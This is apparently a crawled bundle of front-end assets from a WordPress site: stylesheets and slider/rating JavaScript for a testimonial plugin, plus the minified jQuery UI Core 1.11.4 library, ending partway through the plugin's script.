.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testimonial-upper-section {
    width: 20%;
    margin: 0 auto;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-8 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller, .apct-testim-wrapper #template-10 .apct-bxslider-controller, .apct-testim-wrapper #template-11 .apct-bxslider-controller, .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    text-align: center;
    position: absolute;
    top: -56px;
    right: 0;
    display: inline-block;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
    left: 0;
    right: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testim-sub-wrapper {
    text-align: center;
}
/*----end of slider layout from template 6 to 10-----*/

/*extra code added*/
video {
    width: 100% !important;
}

div.pp_default .pp_close {
    top: -27px;
}

#template-8 .apct-testimonial-video {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 39px;
    margin-top: 12px;
}

#template-8 .apct-testimonial-video img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
}

.apct-submission-form-wrapper .apct-form-field {
    overflow: hidden;
    display: block;
    clear: both;
    margin-bottom: 30px;
}

.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller {
    width: 200px;
    display: inline-block;
    float: left;
    font-size: 14px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller input.input-social-media-check{
    margin-right:5px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field {
    display: inline-block;
    width: calc(90% - 200px);
    width: -webkit-calc(90% - 200px);
    width: -moz-calc(90% - 200px);
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field input,
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field textarea{
    width: 100%;
}
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testimonial-video {
    overflow: hidden;
    line-height: 0;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 100%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video {
    border-radius: 100%;
    line-height: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    overflow: hidden;
    height: auto;
}

.apct-submission-form-header {
    margin-bottom: 40px;
}

.apct-submission-form-header h3 {
    font-weight: normal !important;
    font-size: 19px !important;
}

.apct-submission-form-header .apct-submission-form-description {
    margin-bottom: 30px;
    font-size: 14px;
}
.apct-submission-form-header .apct-submission-form-description p{ margin-bottom: 0; }

.apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea {
    font-size: 14px;
}
.apct-form-field textarea{
	padding:10px;
	min-height:50px;
}
.apct-submission-form-wrapper .apct-form-required {
    font-size: 11px;
    font-style: italic;
    line-height: 35px;
    color: red;
}

.apct-submission-form-wrapper .apctp-form-submission-message {
    font-size: 16px;
    font-weight:700;
    color:#bd081c;
    margin-bottom: 40px;
}
.apct-testimonial-video{ position: relative; }
.apct-testimonial-video img{
	width:100%;
}
.apct-testimonial-video a i{
 	position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 30px;
    width: 30px;
    height: 30px;
    color: #ccc;
    font-weight: normal;
}
.apct-testimonial-video:hover a i{ opacity: 0.7; }
.apct-ind-social-link .apct-ind-social-link-controller{
		width:23%;
		display:inline-block;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap{
	width:69%;
	display:inline-block;
	position:relative;
	padding-right:20px;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap input{
    width:99%;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap .fa{
    position: absolute;
    right: 0px;
    top: 12px;
    font-size: 14px;
}
.apct-ind-social-link{
	margin-bottom:5px;
}
.apct-social-form-field{
	width: 100%;
    padding-top: 25px;
    /* float: right; */
    box-sizing:border-box;
    clear: both;
    padding-left: 200px;
}
.apct-submission-form-submit-button
{
    margin-left:200px
}

/*extra added code end*/

/* Template image display none condition  css start*/
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-bottom-section-right,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    width:100%;
}
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section{
    width: 100%;
    padding-left: 20px;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    padding-right: 20px;
    width: 100%;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    padding-left: 20px;
    width:100%;
}
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-left: 0;
    margin-top: 0;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    padding:20px;
    margin-top:5px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    margin: 0;
    padding:20px;
    padding-left:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    margin:0;
    padding:20px;
    padding-right:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class{
    margin-top:0;
}
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left,
.apct-testim-wrapper div#template-3 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-right-scetion-wrapper,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper{
    display: none;
}
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-top:0;
}
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section {
    width: 100%;
    margin-left: 0;
}
/* Template image display none condition css end*/
/*-----media queries start-----*/
@media (max-width: 1200px) {
    /*---template-2 start---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        margin-right: 8px;
    }
    .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
        font-size: 13px;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
        font-size: 11px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: -31px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        right: -31px;
    }
    /*---template-2 end ---*/
    /*--template-7 start--*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
        width: 152px;
    }
    /*--template-7 end--*/
    /*---template-10 start---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*--template 10 end--*/
    .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    /*form submit submission form*/
    .apct-ind-social-link .apct-ind-social-link-controller,
    .apct-ind-social-link  .apct-social-input-icon-field-wrap{
    	width:100%;
    }
}

@media (max-width: 992px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 48.7%;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 8px;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-left: 0;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 2%;
    }
    .apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-right: 2%;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-8 start ---*/
    .apct-testim-wrapper div#template-8 .testim-image-resize, .apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .apct-testim-wrapper div#template-8 .apct_testimonial-left, .apct-testim-wrapper div#template-8 .apct_testimonial-right {
        margin: 160px 0 20px;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
        margin-top: 170px;
    }
    /*---template-8 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 32%;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 21%;
    }
    /*---template-9 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper {
        border-right: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(2n) .apct-testim-top-mid-section-wrapper {
        border-right: 0;
    }
    /*---template-11 end  ---*/
    /*---template-12 start  ---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*---template-12 end  ---*/
}

@media (max-width:768px) {
    /*---template-1 start ---*/
    .apct-testim-wrapper #template-1 .apct-testimonial-content {
        word-break: break-all;
    }
    /*---template-1 end ---*/
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 100%;
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 0;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 98%;
        margin-right: 0;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    /*---template-9 end ---*/
}

@media (max-width: 580px) {
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 29%;
    }
    /*---template-9 end ---*/
    /*extra css*/
    .apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller{
    	width:100%;
    }
    .apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field{
    	width:100%;
    }
    .apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea{
    	width:100%;
    }
    .apct-social-form-field {
	    width: 100%;
	    padding-top: 25px;
	    /* float: right; */
	    clear: both;
	    padding-left:0px;
	}
    .apct-submission-form-submit-button{
        margin-left:0px;
    }
    /*extra css end*/
}

@media (max-width:480px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        top: -3px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: 0;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        left: 27px;
    }
    /*---template-2 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 40%;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    .apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
        text-align: right;
    }
    /*---template-7 ends ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 35%;
    }
    /*---template-9 end ---*/
    /*---template-10 start ---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 18%;
        float: none;
        max-width: 50%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
        float: none;
        width: 98%;
        margin-left: 0;
        margin: 0 auto;
        margin-top: 10px;
        border-left: 0;
        padding-left: 0;
        padding-top: 10px;
        border-top: 2px dashed #ccc;
    }
    /*---template-10 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        border-bottom: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:first-child {
        border-top: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testimonial-display-wrapper {
        border: 0;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper, .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper .apct-testim-top-mid-section-wrapper {
        border-right: 0
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize {
        width: 200px;
        height: 200px;
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
        width: 147px;
    }
    /*---template-12 start---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
        margin: 0 auto;
        float: none;
    }
    .apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
        float: none;
        width: 100%;
        margin: 0 2%;
        color: #333;
    }
    .apct-disp-social-media-links a {
        box-shadow: none;
        box-shadow: 0 0px 0 0 currentColor;
    }
    /*---template-12 end---*/
}
@media (max-width:400px) {
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 45%;
    }
}
/*-----media queries end-----*/


--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18
body_size: -28
content:
/*  First Example with big stars */
.rate-ex1-cnt{
	width:230px; 
    height: 40px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex1-cnt .rate-btn{
	width: 45px; 
    height:40px;
	float: left;
	background: url(../images/rate-btn.png) no-repeat;
	cursor: pointer;
}
.rate-ex1-cnt .rate-btn:hover, .rate-ex1-cnt  .rate-btn-hover, .rate-ex1-cnt  .rate-btn-active{
	background: url(../images/rate-btn-hover.png) no-repeat;
}
/* End first Example with big stars */


/*  Second Example with big stars */
.rate-ex2-cnt{
	width: 160px;
    height: 30px;
    /* border: #e9e9e9 1px solid; */
    /* background-color: #f6f6f6; */
}
.rate-ex2-cnt .rate-btn{
	width: 30px; height:30px;
	float: left;
	background: url(../images/rate-btn2.png) no-repeat;
	cursor: pointer;
}
.rate-ex2-cnt .rate-btn:hover, .rate-ex2-cnt  .rate-btn-hover, .rate-ex2-cnt  .rate-btn-active{
	background: url(../images/rate-btn2-hover.png) no-repeat;
}
/* End second Example with big stars */

/*  Third Example with big stars */
.rate-ex3-cnt{
	width:90px; 
    height: 17px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex3-cnt .rate-btn{
	width: 17px; height:17px;
	float: left;
	background: url(../images/rate-btn3.png) no-repeat;
	cursor: pointer;
}
.rate-ex3-cnt .rate-btn:hover, .rate-ex3-cnt  .rate-btn-hover, .rate-ex3-cnt  .rate-btn-active{
	background: url(../images/rate-btn3-hover.png) no-repeat;
}
/* End third Example with big stars */


/* rate result */
.rate-result-cnt{
	width: 82px; height: 18px;
	position: relative;
	background-color: #ccc;
	border: #ccc 1px solid;
}
.rate-stars{
	width: 82px; height: 18px;
	background: url(../images/rate-stars.png) no-repeat;
	position: absolute;
}
.rate-bg{
	height: 18px;
	background-color: #ffbe10;
	position: absolute;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 1251
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4
body_size: 1151
content:
(function ($) {
    $(function () {
     /** Generate slider if has below class .apct-slider-layout */
     $('.apct-slider-layout').each(function(){
          var slide_speed = $(this).attr('data-slide-speed');
          
          var slide_control = $(this).attr('data-slide-controls');
            slide_control = (slide_control=='true')?true:false;
          
          var slide_pager = $(this).attr('data-slide-pager');
            slide_pager = (slide_pager=='true')?true:false;
          
          var slide_auto = $(this).attr('data-slide-auto');
          slide_auto = (slide_auto=='true')?true:false;
           
          var slide_pause_duration = $(this).attr('data-pause-duration');
             
              $(this).bxSlider ({
                    pager: slide_pager,
                    controls: slide_control,
                    auto:slide_auto,
                    pause:slide_pause_duration,
                    speed: slide_speed,	
                    infiniteLoop: true,
                    adaptiveHeight: true,
                    nextSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-next'),
                    prevSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-prev'),
                    prevText: '<i class="fa fa-chevron-left "></i>', //data_prev_slide_control
                    nextText: '<i class="fa fa-chevron-right "></i>' //data_next_slide_control
              	 })
    });
    
    /** Read More Excerpt Control **/
    $('.apct-testim-content').hide();
    $('a.apct-read-more').click(function () {
         $(this).parent('.apct-testim-excerpt').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-content').slideDown(400);
         $(this).parents().find('.bx-viewport').css('height','100%');
         return false;
     });
    /** Read less Excerpt Control **/
    $('a.apct-read-less').click(function () {
         $(this).parent('.apct-testim-content').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-excerpt').slideDown(400);;
         return false;
     });

     /** Implementing Pretty photo on Backend Testimonial Listing*/
     $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools:false,
        deeplinking:false,
        allow_resize:false,
        allow_expand:true
        });
              
     /** Target .container, .wrapper, .post, etc. for inline fitvid */
     $(".inline").fitVids();          
      
     /** JS to implement rate effect for submission form */
     var rating_value;     
     $('.rate-btn').hover(function(){
        $('.rate-btn').removeClass('rate-btn-hover');
            var therate = $(this).attr('id');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-hover');
            };
     });
                        
    /** Rating Feature in Frondend form */
    $('.rate-btn').click(function(){    
            var therate = $(this).attr('id');
            var dataRate = 'rate='+therate; 
            $('.rate-btn').removeClass('rate-btn-active');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-active');
            rating_value = therate;
            $('#apct-rating-val').val(rating_value);
            };
     });
     
     /** JS to show input field content for social icon is submission form */
     $('#apct-social-link-submission').children('.apct-submission-social-link').click(function(){
        var val= $(this).attr('id');
        $('.toggled-field').hide();
